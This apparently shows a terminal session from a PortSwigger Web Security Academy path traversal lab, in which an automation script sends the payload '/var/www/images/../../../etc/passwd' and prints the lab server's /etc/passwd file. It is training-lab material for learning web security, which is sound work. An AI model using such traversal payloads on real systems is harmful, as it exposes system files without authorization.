 ┌──(root💀kali)-[/home/…/PortSwigger-Labs-Automation/modules/Path Traversal/Lab 5]
└─# python3 solution.py https://0a4d0073033093e680c3681e006b00cb.web-security-academy.net
[+] Exploiting directory traversal vulnerability............
[+] Using payload: /var/www/images/../../../etc/passwd
[+] Exploited successfully!
[+] Extracting contents fo /etc/passwd
[+] Contents of /etc/passwd:
root:x:0:0:root:/root:/bin/bash
daemon:x:1:1:daemon:/usr/sbin:/usr/sbin/nologin
bin:x:2:2:bin:/bin:/usr/sbin/nologin
sys:x:3:3:sys:/dev:/usr/sbin/nologin
sync:x:4:65534:sync:/bin:/bin/sync
games:x:5:60:games:/usr/games:/usr/sbin/nologin
man:x:6:12:man:/var/cache/man:/usr/sbin/nologin
lp:x:7:7:lp:/var/spool/lpd:/usr/sbin/nologin
mail:x:8:8:mail:/var/mail:/usr/sbin/nologin
news:x:9:9:news:/var/spool/news:/usr/sbin/nologin
uucp:x:10:10:uucp:/var/spool/uucp:/usr/sbin/nologin
proxy:x:13:13:proxy:/bin:/usr/sbin/nologin
www-data:x:33:33:www-data:/var/www:/usr/sbin/nologin
backup:x:34:34:backup:/var/backups:/usr/sbin/nologin
list:x:38:38:Mailing List Manager:/var/list:/usr/sbin/nologin
irc:x:39:39:ircd:/var/run/ircd:/usr/sbin/nologin
gnats:x:41:41:Gnats Bug-Reporting System (admin):/var/lib/gnats:/usr/sbin/nologin
nobody:x:65534:65534:nobody:/nonexistent:/usr/sbin/nologin
_apt:x:100:65534::/nonexistent:/usr/sbin/nologin
peter:x:12001:12001::/home/peter:/bin/bash
carlos:x:12002:12002::/home/carlos:/bin/bash
user:x:12000:12000::/home/user:/bin/bash
elmer:x:12099:12099::/home/elmer:/bin/bash